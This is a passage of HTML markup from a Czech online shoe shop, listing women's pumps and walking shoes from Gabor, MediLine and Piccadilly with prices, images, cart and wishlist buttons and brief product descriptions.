	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>2,390&nbsp;<span class="woocommerce-Price-currencySymbol">&#75;&#269;</span></bdi></span></span>
                            </div>
                                                        <div class="ht-product-list-ratting">
                                <div class="ht-product-ratting-wrap">
                                                                                                        </div>
                            </div>
                        </div>
                                                    <div class="ht-product-list-action">
                                <ul>
                                                                        <li class="cart-list">
                                        <a href="https://maxamobuv.cz/produkt/gabor-01-400-60-lodicka-stribrna/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_72207" data-quantity="1" class="button product_type_variable add_to_cart_button cfvsw_ajax_add_to_cart " data-product_id="72207" data-product_sku="9022224" aria-label="Vyberte nastavení pro &bdquo;Gabor 01.400.60 lodička stříbrná&ldquo;" rel="nofollow" data-add_to_cart_text="Add to Cart" data-select_options_text="Výběr možností">Výběr možností</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_72207" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
                                    </li>
                                                                        <li><div class="tooltip_no wishlist button-default yith-wcwl-add-to-wishlist add-to-wishlist-72207"><div class="yith-wcwl-add-button show"><a href="https://maxamobuv.cz/my-account/wishlist/" data-product-id="72207" data-product-type="variable" class="add_to_wishlist" aria-label="Oblíbené" rel="nofollow"><i class="sli sli-heart"></i><span class="ht-product-action-tooltip">Přidat do oblíbených</span></a><i class="fa fa-spinner fa-pulse ajax-loading" style="visibility:hidden"></i></div><div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;"><a class="" href="https://maxamobuv.cz/my-account/wishlist/" aria-label="Oblíbené" rel="nofollow"><i class="sli sli-heart"></i><span class="ht-product-action-tooltip">Procházet oblíbené</span></a></div><div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none"><a href="https://maxamobuv.cz/my-account/wishlist/" class="" aria-label="Oblíbené" rel="nofollow"><i class="sli sli-heart"></i><span class="ht-product-action-tooltip">Produkt přidán!</span></a></div></div></li>                                                                    </ul>
                            </div>
                        
                    </div>

                                                        </div>
            </div>

        </div>
    </div>
</div>
<!--Product List View End-->
<!--Product Grid View Start-->
<div class="wlshop-grid-area ht-product product mb-30 wl-col-3 ht-product-action-bottom ht-product-action-on-hover ht-product-countdown-fill" data-id="83470">
    <div class="ht-product-inner">

        <div class="ht-product-image-wrap">
                                    <div class="ht-product-image">
                                    <a href="https://maxamobuv.cz/produkt/mediline-kira01-polobotka-tm-modra/" aria-label="MediLine Kira01 polobotka tm.modrá"> 
                        <img loading="lazy" width="900" height="600" src="https://maxamobuv.cz/wp-content/uploads/2025/10/kira-01-modrab.jpg" class="attachment-large size-large" alt="" decoding="async" srcset="https://maxamobuv.cz/wp-content/uploads/2025/10/kira-01-modrab.jpg 900w, https://maxamobuv.cz/wp-content/uploads/2025/10/kira-01-modrab-600x400.jpg 600w, https://maxamobuv.cz/wp-content/uploads/2025/10/kira-01-modrab-768x512.jpg 768w, https://maxamobuv.cz/wp-content/uploads/2025/10/kira-01-modrab-64x43.jpg 64w" sizes="(max-width: 900px) 100vw, 900px" />                    </a>
                            </div>

            
                            <div class="ht-product-action">
                    <ul class="woolentor-action-btn-area" >
                                                                        <li><div class=" wishlist button-default yith-wcwl-add-to-wishlist add-to-wishlist-83470"><div class="yith-wcwl-add-button show"><a href="https://maxamobuv.cz/my-account/wishlist/" data-product-id="83470" data-product-type="variable" class="add_to_wishlist" aria-label="Oblíbené" rel="nofollow"><i class="sli sli-heart"></i><span class="ht-product-action-tooltip">Přidat do oblíbených</span></a><i class="fa fa-spinner fa-pulse ajax-loading" style="visibility:hidden"></i></div><div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;"><a class="" href="https://maxamobuv.cz/my-account/wishlist/" aria-label="Oblíbené" rel="nofollow"><i class="sli sli-heart"></i><span class="ht-product-action-tooltip">Procházet oblíbené</span></a></div><div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none"><a href="https://maxamobuv.cz/my-account/wishlist/" class="" aria-label="Oblíbené" rel="nofollow"><i class="sli sli-heart"></i><span class="ht-product-action-tooltip">Produkt přidán!</span></a></div></div></li>                                                                                                                                                <li class="woolentor-cart"><a href="https://maxamobuv.cz/produkt/mediline-kira01-polobotka-tm-modra/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_83470" data-quantity="1" class="button product_type_variable add_to_cart_button cfvsw_ajax_add_to_cart " data-product_id="83470" data-product_sku="9022366" aria-label="Vyberte nastavení pro &bdquo;MediLine Kira01 polobotka tm.modrá&ldquo;" rel="nofollow" data-add_to_cart_text="Add to Cart" data-select_options_text="Výběr možností">Výběr možností</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_83470" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</li>
                                            </ul>
                </div>
            
        </div>

        <div class="ht-product-content">
            
            <div class="ht-product-content-inner">
                                                <div class="ht-product-categories ht-product-brand">
                                    <a href="https://maxamobuv.cz/product-tag/mediline/">MediLine</a>                                </div>
                                            <div class="ht-product-categories"><a href="https://maxamobuv.cz/product-category/damska-obuv/celorok/">Celoroční</a></div>
                                <h4 class='ht-product-title'><a href='https://maxamobuv.cz/produkt/mediline-kira01-polobotka-tm-modra/'>MediLine Kira01 polobotka tm.modrá</a></h4>                                                <div class="ht-product-price">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>2,790&nbsp;<span class="woocommerce-Price-currencySymbol">&#75;&#269;</span></bdi></span></span>
</div>
                                <div class="ht-product-ratting-wrap"></div>

                <div class='woocommerce-product-details__short-description'><p></p></div>
                
                            </div>
            
            
        </div>

    </div>
</div>
<!--Product Grid View End-->


<!--Product List View Start-->
<div class="ht-col-xs-12 wlshop-list-area product">
    <div class="wlshop-list-wrap">
        <div class="ht-row">
            
            <div class="ht-col-md-4 ht-col-sm-4 ht-col-xs-12 ht-product">
                <div class="wlproduct-list-img">
                    <div class="ht-product-inner">

                        <div class="ht-product-image-wrap">
                                                        <div class="ht-product-image">
                                                                    <a href="https://maxamobuv.cz/produkt/mediline-kira01-polobotka-tm-modra/" aria-label="MediLine Kira01 polobotka tm.modrá"> 
                                        <img loading="lazy" width="900" height="600" src="https://maxamobuv.cz/wp-content/uploads/2025/10/kira-01-modrab.jpg" class="attachment-large size-large" alt="" decoding="async" srcset="https://maxamobuv.cz/wp-content/uploads/2025/10/kira-01-modrab.jpg 900w, https://maxamobuv.cz/wp-content/uploads/2025/10/kira-01-modrab-600x400.jpg 600w, https://maxamobuv.cz/wp-content/uploads/2025/10/kira-01-modrab-768x512.jpg 768w, https://maxamobuv.cz/wp-content/uploads/2025/10/kira-01-modrab-64x43.jpg 64w" sizes="(max-width: 900px) 100vw, 900px" />                                    </a>
                                
                            </div>

                            
                            
                        </div>

                    </div>
                </div>
            </div>

            <div class="ht-col-md-8 ht-col-sm-8 ht-col-xs-12">
                <div class="wlshop-list-content">
                                                            <h3 class='ht-list-product-title'><a href='https://maxamobuv.cz/produkt/mediline-kira01-polobotka-tm-modra/'>MediLine Kira01 polobotka tm.modrá</a></h3>                                        <div class='woocommerce-product-details__short-description'><p></p></div>
                                                        <div class="ht-product-categories ht-product-brand">
                                        <a href="https://maxamobuv.cz/product-tag/mediline/">MediLine</a>                                    </div>
                                                    
                    <div class="ht-product-categories">
                        <a href="https://maxamobuv.cz/product-category/damska-obuv/celorok/">Celoroční</a>                    </div>

                    <div class="wlshop-list-price-action-wrap">
                        <div class="wlshop-list-price-ratting">
                                                        <div class="ht-product-list-price">
                                
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>2,790&nbsp;<span class="woocommerce-Price-currencySymbol">&#75;&#269;</span></bdi></span></span>
                            </div>
                                                        <div class="ht-product-list-ratting">
                                <div class="ht-product-ratting-wrap">
                                                                                                        </div>
                            </div>
                        </div>
                                                    <div class="ht-product-list-action">
                                <ul>
                                                                        <li class="cart-list">
                                        <a href="https://maxamobuv.cz/produkt/mediline-kira01-polobotka-tm-modra/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_83470" data-quantity="1" class="button product_type_variable add_to_cart_button cfvsw_ajax_add_to_cart " data-product_id="83470" data-product_sku="9022366" aria-label="Vyberte nastavení pro &bdquo;MediLine Kira01 polobotka tm.modrá&ldquo;" rel="nofollow" data-add_to_cart_text="Add to Cart" data-select_options_text="Výběr možností">Výběr možností</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_83470" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
                                    </li>
                                                                        <li><div class="tooltip_no wishlist button-default yith-wcwl-add-to-wishlist add-to-wishlist-83470"><div class="yith-wcwl-add-button show"><a href="https://maxamobuv.cz/my-account/wishlist/" data-product-id="83470" data-product-type="variable" class="add_to_wishlist" aria-label="Oblíbené" rel="nofollow"><i class="sli sli-heart"></i><span class="ht-product-action-tooltip">Přidat do oblíbených</span></a><i class="fa fa-spinner fa-pulse ajax-loading" style="visibility:hidden"></i></div><div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;"><a class="" href="https://maxamobuv.cz/my-account/wishlist/" aria-label="Oblíbené" rel="nofollow"><i class="sli sli-heart"></i><span class="ht-product-action-tooltip">Procházet oblíbené</span></a></div><div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none"><a href="https://maxamobuv.cz/my-account/wishlist/" class="" aria-label="Oblíbené" rel="nofollow"><i class="sli sli-heart"></i><span class="ht-product-action-tooltip">Produkt přidán!</span></a></div></div></li>                                                                    </ul>
                            </div>
                        
                    </div>

                                                        </div>
            </div>

        </div>
    </div>
</div>
<!--Product List View End-->
<!--Product Grid View Start-->
<div class="wlshop-grid-area ht-product product mb-30 wl-col-3 ht-product-action-bottom ht-product-action-on-hover ht-product-countdown-fill" data-id="77359">
    <div class="ht-product-inner">

        <div class="ht-product-image-wrap">
                                    <div class="ht-product-image">
                                    <a href="https://maxamobuv.cz/produkt/piccadilly-745035-878-lodicka-cerna/" aria-label="Piccadilly 745035-878 lodička černá"> 
                        <img loading="lazy" width="900" height="600" src="https://maxamobuv.cz/wp-content/uploads/2025/08/pic_745035-878b.jpg" class="attachment-large size-large" alt="" decoding="async" srcset="https://maxamobuv.cz/wp-content/uploads/2025/08/pic_745035-878b.jpg 900w, https://maxamobuv.cz/wp-content/uploads/2025/08/pic_745035-878b-600x400.jpg 600w, https://maxamobuv.cz/wp-content/uploads/2025/08/pic_745035-878b-768x512.jpg 768w, https://maxamobuv.cz/wp-content/uploads/2025/08/pic_745035-878b-64x43.jpg 64w" sizes="(max-width: 900px) 100vw, 900px" />                    </a>
                            </div>

            
                            <div class="ht-product-action">
                    <ul class="woolentor-action-btn-area" >
                                                                        <li><div class=" wishlist button-default yith-wcwl-add-to-wishlist add-to-wishlist-77359"><div class="yith-wcwl-add-button show"><a href="https://maxamobuv.cz/my-account/wishlist/" data-product-id="77359" data-product-type="variable" class="add_to_wishlist" aria-label="Oblíbené" rel="nofollow"><i class="sli sli-heart"></i><span class="ht-product-action-tooltip">Přidat do oblíbených</span></a><i class="fa fa-spinner fa-pulse ajax-loading" style="visibility:hidden"></i></div><div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;"><a class="" href="https://maxamobuv.cz/my-account/wishlist/" aria-label="Oblíbené" rel="nofollow"><i class="sli sli-heart"></i><span class="ht-product-action-tooltip">Procházet oblíbené</span></a></div><div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none"><a href="https://maxamobuv.cz/my-account/wishlist/" class="" aria-label="Oblíbené" rel="nofollow"><i class="sli sli-heart"></i><span class="ht-product-action-tooltip">Produkt přidán!</span></a></div></div></li>                                                                                                                                                <li class="woolentor-cart"><a href="https://maxamobuv.cz/produkt/piccadilly-745035-878-lodicka-cerna/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_77359" data-quantity="1" class="button product_type_variable add_to_cart_button cfvsw_ajax_add_to_cart " data-product_id="77359" data-product_sku="9022245" aria-label="Vyberte nastavení pro &bdquo;Piccadilly 745035-878 lodička černá&ldquo;" rel="nofollow" data-add_to_cart_text="Add to Cart" data-select_options_text="Výběr možností">Výběr možností</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_77359" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</li>
                                            </ul>
                </div>
            
        </div>

        <div class="ht-product-content">
            
            <div class="ht-product-content-inner">
                                                <div class="ht-product-categories ht-product-brand">
                                    <a href="https://maxamobuv.cz/product-tag/piccadilly/">Piccadilly</a>                                </div>
                                            <div class="ht-product-categories"><a href="https://maxamobuv.cz/product-category/damska-obuv/celorok/">Celoroční</a></div>
                                <h4 class='ht-product-title'><a href='https://maxamobuv.cz/produkt/piccadilly-745035-878-lodicka-cerna/'>Piccadilly 745035-878 lodička černá</a></h4>                                                <div class="ht-product-price">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>1,890&nbsp;<span class="woocommerce-Price-currencySymbol">&#75;&#269;</span></bdi></span></span>
</div>
                                <div class="ht-product-ratting-wrap"></div>

                <div class='woocommerce-product-details__short-description'><p>Elegantní černé lodičky Piccadilly, šíře G, s nepromokavým svrškem, měkkou antibakteriální stélkou a pohodlným 7cm podpatkem pro styl i komfort po celý den.</p></div>
                
                            </div>
            
            
        </div>

    </div>
</div>
<!--Product Grid View End-->


<!--Product List View Start-->
<div class="ht-col-xs-12 wlshop-list-area product">
    <div class="wlshop-list-wrap">
        <div class="ht-row">
            
            <div class="ht-col-md-4 ht-col-sm-4 ht-col-xs-12 ht-product">
                <div class="wlproduct-list-img">
                    <div class="ht-product-inner">

                        <div class="ht-product-image-wrap">
                                                        <div class="ht-product-image">
                                                                    <a href="https://maxamobuv.cz/produkt/piccadilly-745035-878-lodicka-cerna/" aria-label="Piccadilly 745035-878 lodička černá"> 
                                        <img loading="lazy" width="900" height="600" src="https://maxamobuv.cz/wp-content/uploads/2025/08/pic_745035-878b.jpg" class="attachment-large size-large" alt="" decoding="async" srcset="https://maxamobuv.cz/wp-content/uploads/2025/08/pic_745035-878b.jpg 900w, https://maxamobuv.cz/wp-content/uploads/2025/08/pic_745035-878b-600x400.jpg 600w, https://maxamobuv.cz/wp-content/uploads/2025/08/pic_745035-878b-768x512.jpg 768w, https://maxamobuv.cz/wp-content/uploads/2025/08/pic_745035-878b-64x43.jpg 64w" sizes="(max-width: 900px) 100vw, 900px" />                                    </a>
                                
                            </div>

                            
                            
                        </div>

                    </div>
                </div>
            </div>

            <div class="ht-col-md-8 ht-col-sm-8 ht-col-xs-12">
                <div class="wlshop-list-content">
                                                            <h3 class='ht-list-product-title'><a href='https://maxamobuv.cz/produkt/piccadilly-745035-878-lodicka-cerna/'>Piccadilly 745035-878 lodička černá</a></h3>                                        <div class='woocommerce-product-details__short-description'><p></p></div>
                                                        <div class="ht-product-categories ht-product-brand">
                                        <a href="https://maxamobuv.cz/product-tag/piccadilly/">Piccadilly</a>                                    </div>
                                                    
                    <div class="ht-product-categories">
                        <a href="https://maxamobuv.cz/product-category/damska-obuv/celorok/">Celoroční</a>                    </div>

                    <div class="wlshop-list-price-action-wrap">
                        <div class="wlshop-list-price-ratting">
                                                        <div class="ht-product-list-price">
                                
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>1,890&nbsp;<span class="woocommerce-Price-currencySymbol">&#75;&#269;</span></bdi></span></span>
                            </div>
                                                        <div class="ht-product-list-ratting">
                                <div class="ht-product-ratting-wrap">
                                                                                                        </div>
                            </div>
                        </div>
                                                    <div class="ht-product-list-action">
                                <ul>
                                                                        <li class="cart-list">
                                        <a href="https://maxamobuv.cz/produkt/piccadilly-745035-878-lodicka-cerna/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_77359" data-quantity="1" class="button product_type_variable add_to_cart_button cfvsw_ajax_add_to_cart " data-product_id="77359" data-product_sku="9022245" aria-label="Vyberte nastavení pro &bdquo;Piccadilly 745035-878 lodička černá&ldquo;" rel="nofollow" data-add_to_cart_text="Add to Cart" data-select_options_text="Výběr možností">Výběr možností</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_77359" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
                                    </li>
                                                                        <li><div class="tooltip_no wishlist button-default yith-wcwl-add-to-wishlist add-to-wishlist-77359"><div class="yith-wcwl-add-button show"><a href="https://maxamobuv.cz/my-account/wishlist/" data-product-id="77359" data-product-type="variable" class="add_to_wishlist" aria-label="Oblíbené" rel="nofollow"><i class="sli sli-heart"></i><span class="ht-product-action-tooltip">Přidat do oblíbených</span></a><i class="fa fa-spinner fa-pulse ajax-loading" style="visibility:hidden"></i></div><div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;"><a class="" href="https://maxamobuv.cz/my-account/wishlist/" aria-label="Oblíbené" rel="nofollow"><i class="sli sli-heart"></i><span class="ht-product-action-tooltip">Procházet oblíbené</span></a></div><div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none"><a href="https://maxamobuv.cz/my-account/wishlist/" class="" aria-label="Oblíbené" rel="nofollow"><i class="sli sli-heart"></i><span class="ht-product-action-tooltip">Produkt přidán!</span></a></div></div></li>                                                                    </ul>
                            </div>
                        
                    </div>

                                                        </div>
            </div>

        </div>
    </div>
</div>
<!--Product List View End-->
<!--Product Grid View Start-->
<div class="wlshop-grid-area ht-product product mb-30 wl-col-3 ht-product-action-bottom ht-product-action-on-hover ht-product-countdown-fill" data-id="77343">
    <div class="ht-product-inner">

        <div class="ht-product-image-wrap">
                                    <div class="ht-product-image">
                                    <a href="https://maxamobuv.cz/produkt/piccadilly-745045-350-lodicka-volna-pata-modra/" aria-label="Piccadilly 745045-350 lodička volná pata modrá"> 
                        <img loading="lazy" width="900" height="600" src="https://maxamobuv.cz/wp-content/uploads/2025/08/pic_745045-350b.jpg" class="attachment-large size-large" alt="" decoding="async" srcset="https://maxamobuv.cz/wp-content/uploads/2025/08/pic_745045-350b.jpg 900w, https://maxamobuv.cz/wp-content/uploads/2025/08/pic_745045-350b-600x400.jpg 600w, https://maxamobuv.cz/wp-content/uploads/2025/08/pic_745045-350b-768x512.jpg 768w, https://maxamobuv.cz/wp-content/uploads/2025/08/pic_745045-350b-64x43.jpg 64w" sizes="(max-width: 900px) 100vw, 900px" />                    </a>
                            </div>

            
                            <div class="ht-product-action">
                    <ul class="woolentor-action-btn-area" >
                                                                        <li><div class=" wishlist button-default yith-wcwl-add-to-wishlist add-to-wishlist-77343"><div class="yith-wcwl-add-button show"><a href="https://maxamobuv.cz/my-account/wishlist/" data-product-id="77343" data-product-type="variable" class="add_to_wishlist" aria-label="Oblíbené" rel="nofollow"><i class="sli sli-heart"></i><span class="ht-product-action-tooltip">Přidat do oblíbených</span></a><i class="fa fa-spinner fa-pulse ajax-loading" style="visibility:hidden"></i></div><div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;"><a class="" href="https://maxamobuv.cz/my-account/wishlist/" aria-label="Oblíbené" rel="nofollow"><i class="sli sli-heart"></i><span class="ht-product-action-tooltip">Procházet oblíbené</span></a></div><div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none"><a href="https://maxamobuv.cz/my-account/wishlist/" class="" aria-label="Oblíbené" rel="nofollow"><i class="sli sli-heart"></i><span class="ht-product-action-tooltip">Produkt přidán!</span></a></div></div></li>                                                                                                                                                <li class="woolentor-cart"><a href="https://maxamobuv.cz/produkt/piccadilly-745045-350-lodicka-volna-pata-modra/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_77343" data-quantity="1" class="button product_type_variable add_to_cart_button cfvsw_ajax_add_to_cart " data-product_id="77343" data-product_sku="9022242" aria-label="Vyberte nastavení pro &bdquo;Piccadilly 745045-350 lodička volná pata modrá&ldquo;" rel="nofollow" data-add_to_cart_text="Add to Cart" data-select_options_text="Výběr možností">Výběr možností</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_77343" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</li>
                                            </ul>
                </div>
            
        </div>

        <div class="ht-product-content">
            
            <div class="ht-product-content-inner">
                                                <div class="ht-product-categories ht-product-brand">
                                    <a href="https://maxamobuv.cz/product-tag/piccadilly/">Piccadilly</a>                                </div>
                                            <div class="ht-product-categories"><a href="https://maxamobuv.cz/product-category/damska-obuv/celorok/">Celoroční</a></div>
                                <h4 class='ht-product-title'><a href='https://maxamobuv.cz/produkt/piccadilly-745045-350-lodicka-volna-pata-modra/'>Piccadilly 745045-350 lodička volná pata modrá</a></h4>                                                <div class="ht-product-price">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>1,890&nbsp;<span class="woocommerce-Price-currencySymbol">&#75;&#269;</span></bdi></span></span>
</div>
                                <div class="ht-product-ratting-wrap"></div>

                <div class='woocommerce-product-details__short-description'><p>Tmavě modré lodičky Piccadilly s volnou patou, šíře G, s paměťovým efektem, antibakteriální stélkou a pohodlným 7cm podpatkem nabízejí styl, komfort a funkčnost i pro citlivá chodidla.</p></div>
                
                            </div>
            
            
        </div>

    </div>
</div>
<!--Product Grid View End-->


<!--Product List View Start-->
<div class="ht-col-xs-12 wlshop-list-area product">
    <div class="wlshop-list-wrap">
        <div class="ht-row">
            
            <div class="ht-col-md-4 ht-col-sm-4 ht-col-xs-12 ht-product">
                <div class="wlproduct-list-img">
                    <div class="ht-product-inner">

                        <div class="ht-product-image-wrap">
                                                        <div class="ht-product-image">
                                                                    <a href="https://maxamobuv.cz/produkt/piccadilly-745045-350-lodicka-volna-pata-modra/" aria-label="Piccadilly 745045-350 lodička volná pata modrá"> 
                                        <img loading="lazy" width="900" height="600" src="https://maxamobuv.cz/wp-content/uploads/2025/08/pic_745045-350b.jpg" class="attachment-large size-large" alt="" decoding="async" srcset="https://maxamobuv.cz/wp-content/uploads/2025/08/pic_745045-350b.jpg 900w, https://maxamobuv.cz/wp-content/uploads/2025/08/pic_745045-350b-600x400.jpg 600w, https://maxamobuv.cz/wp-content/uploads/2025/08/pic_745045-350b-768x512.jpg 768w, https://maxamobuv.cz/wp-content/uploads/2025/08/pic_745045-350b-64x43.jpg 64w" sizes="(max-width: 900px) 100vw, 900px" />                                    </a>
                                
                            </div>

                            
                            
                        </div>

                    </div>
                </div>
            </div>

            <div class="ht-col-md-8 ht-col-sm-8 ht-col-xs-12">
                <div class="wlshop-list-content">
                                                            <h3 class='ht-list-product-title'><a href='https://maxamobuv.cz/produkt/piccadilly-745045-350-lodicka-volna-pata-modra/'>Piccadilly 745045-350 lodička volná pata modrá</a></h3>                                        <div class='woocommerce-product-details__short-description'><p></p></div>
                                                        <div class="ht-product-categories ht-product-brand">
                                        <a href="https://maxamobuv.cz/product-tag/piccadilly/">Piccadilly</a>                                    </div>
                                                    
                    <div class="ht-product-categories">
                        <a href="https://maxamobuv.cz/product-category/damska-obuv/celorok/">Celoroční</a>                    </div>

                    <div class="wlshop-list-price-action-wrap">
                        <div class="wlshop-list-price-ratting">
                                                        <div class="ht-product-list-price">
                                
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>1,890&nbsp;<span class="woocommerce-Price-currencySymbol">&#75;&#269;</span></bdi></span></span>
                            </div>
                                                        <div class="ht-product-list-ratting">
                                <div class="ht-product-ratting-wrap">
                                                                                                        </div>
                            </div>
                        </div>
                                                    <div class="ht-product-list-action">
                                <ul>
                                                                        <li class="cart-list">
                                        <a href="https://maxamobuv.cz/produkt/piccadilly-745045-350-lodicka-volna-pata-modra/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_77343" data-quantity="1" class="button product_type_variable add_to_cart_button cfvsw_ajax_add_to_cart " data-product_id="77343" data-product_sku="9022242" aria-label="Vyberte nastavení pro &bdquo;Piccadilly 745045-350 lodička volná pata modrá&ldquo;" rel="nofollow" data-add_to_cart_text="Add to Cart" data-select_options_text="Výběr možností">Výběr možností</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_77343" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
                                    </li>
                                                                        <li><div class="tooltip_no wishlist button-default yith-wcwl-add-to-wishlist add-to-wishlist-77343"><div class="yith-wcwl-add-button show"><a href="https://maxamobuv.cz/my-account/wishlist/" data-product-id="77343" data-product-type="variable" class="add_to_wishlist" aria-label="Oblíbené" rel="nofollow"><i class="sli sli-heart"></i><span class="ht-product-action-tooltip">Přidat do oblíbených</span></a><i class="fa fa-spinner fa-pulse ajax-loading" style="visibility:hidden"></i></div><div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;"><a class="" href="https://maxamobuv.cz/my-account/wishlist/" aria-label="Oblíbené" rel="nofollow"><i class="sli sli-heart"></i><span class="ht-product-action-tooltip">Procházet oblíbené</span></a></div><div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none"><a href="https://maxamobuv.cz/my-account/wishlist/" class="" aria-label="Oblíbené" rel="nofollow"><i class="sli sli-heart"></i><span class="ht-product-action-tooltip">Produkt přidán!</span></a></div></div></li>                                                                    </ul>
                            </div>
                        
                    </div>

                                                        </div>
            </div>

        </div>
    </div>
</div>
<!--Product List View End-->
<!--Product Grid View Start-->
<div class="wlshop-grid-area ht-product product mb-30 wl-col-3 ht-product-action-bottom ht-product-action-on-hover ht-product-countdown-fill" data-id="77324">
    <div class="ht-product-inner">

        <div class="ht-product-image-wrap">
                                    <div class="ht-product-image">
                                    <a href="https://maxamobuv.cz/produkt/piccadilly-140110-466-lodicka-bila/" aria-label="Piccadilly 140110-466 lodička bílá"> 
                        <img loading="lazy" width="900" height="600" src="https://maxamobuv.cz/wp-content/uploads/2025/08/pic_140110-466b.jpg" class="attachment-large size-large" alt="" decoding="async" srcset="https://maxamobuv.cz/wp-content/uploads/2025/08/pic_140110-466b.jpg 900w, https://maxamobuv.cz/wp-content/uploads/2025/08/pic_140110-466b-600x400.jpg 600w, https://maxamobuv.cz/wp-content/uploads/2025/08/pic_140110-466b-768x512.jpg 768w, https://maxamobuv.cz/wp-content/uploads/2025/08/pic_140110-466b-64x43.jpg 64w" sizes="(max-width: 900px) 100vw, 900px" />                    </a>
                            </div>

            
                            <div class="ht-product-action">
                    <ul class="woolentor-action-btn-area" >
                                                                        <li><div class=" wishlist button-default yith-wcwl-add-to-wishlist add-to-wishlist-77324"><div class="yith-wcwl-add-button show"><a href="https://maxamobuv.cz/my-account/wishlist/" data-product-id="77324" data-product-type="variable" class="add_to_wishlist" aria-label="Oblíbené" rel="nofollow"><i class="sli sli-heart"></i><span class="ht-product-action-tooltip">Přidat do oblíbených</span></a><i class="fa fa-spinner fa-pulse ajax-loading" style="visibility:hidden"></i></div><div class="yith-wcwl-wishlistaddedbrowse hide" style="display:none;"><a class="" href="https://maxamobuv.cz/my-account/wishlist/" aria-label="Oblíbené" rel="nofollow"><i class="sli sli-heart"></i><span class="ht-product-action-tooltip">Procházet oblíbené</span></a></div><div class="yith-wcwl-wishlistexistsbrowse hide" style="display:none"><a href="https://maxamobuv.cz/my-account/wishlist/" class="" aria-label="Oblíbené" rel="nofollow"><i class="sli sli-heart"></i><span class="ht-product-action-tooltip">Produkt přidán!</span></a></div></div></li>                                                                                                                                                <li class="woolentor-cart"><a href="https://maxamobuv.cz/produkt/piccadilly-140110-466-lodicka-bila/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_77324" data-quantity="1" class="button product_type_variable add_to_cart_button cfvsw_ajax_add_to_cart " data-product_id="77324" data-product_sku="9022237" aria-label="Vyberte nastavení pro &bdquo;Piccadilly 140110-466 lodička bílá&ldquo;" rel="nofollow" data-add_to_cart_text="Add to Cart" data-select_options_text="Výběr možností">Výběr možností</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_77324" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
</li>
                                            </ul>
                </div>
            
        </div>

        <div class="ht-product-content">
            
            <div class="ht-product-content-inner">
                                                <div class="ht-product-categories ht-product-brand">
                                    <a href="https://maxamobuv.cz/product-tag/piccadilly/">Piccadilly</a>                                </div>
                                            <div class="ht-product-categories"><a href="https://maxamobuv.cz/product-category/damska-obuv/celorok/">Celoroční</a></div>
                                <h4 class='ht-product-title'><a href='https://maxamobuv.cz/produkt/piccadilly-140110-466-lodicka-bila/'>Piccadilly 140110-466 lodička bílá</a></h4>                                                <div class="ht-product-price">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>1,790&nbsp;<span class="woocommerce-Price-currencySymbol">&#75;&#269;</span></bdi></span></span>
</div>
                                <div class="ht-product-ratting-wrap"></div>

                <div class='woocommerce-product-details__short-description'><p>Elegantní lodičky Piccadilly v bílé barvě, šíře G, s měkkou polstrovanou stélkou a pohodlným 3cm klínkem pro styl i komfort.</p></div>
                
                            </div>
            
            
        </div>

    </div>
</div>
<!--Product Grid View End-->


<!--Product List View Start-->
<div class="ht-col-xs-12 wlshop-list-area product">
    <div class="wlshop-list-wrap">
        <div class="ht-row">
            
            <div class="ht-col-md-4 ht-col-sm-4 ht-col-xs-12 ht-product">
                <div class="wlproduct-list-img">
                    <div class="ht-product-inner">

                        <div class="ht-product-image-wrap">
                                                        <div class="ht-product-image">
                                                                    <a href="https://maxamobuv.cz/produkt/piccadilly-140110-466-lodicka-bila/" aria-label="Piccadilly 140110-466 lodička bílá"> 
                                        <img loading="lazy" width="900" height="600" src="https://maxamobuv.cz/wp-content/uploads/2025/08/pic_140110-466b.jpg" class="attachment-large size-large" alt="" decoding="async" srcset="https://maxamobuv.cz/wp-content/uploads/2025/08/pic_140110-466b.jpg 900w, https://maxamobuv.cz/wp-content/uploads/2025/08/pic_140110-466b-600x400.jpg 600w, https://maxamobuv.cz/wp-content/uploads/2025/08/pic_140110-466b-768x512.jpg 768w, https://maxamobuv.cz/wp-content/uploads/2025/08/pic_140110-466b-64x43.jpg 64w" sizes="(max-width: 900px) 100vw, 900px" />                                    </a>
                                
                            </div>

                            
                            
                        </div>

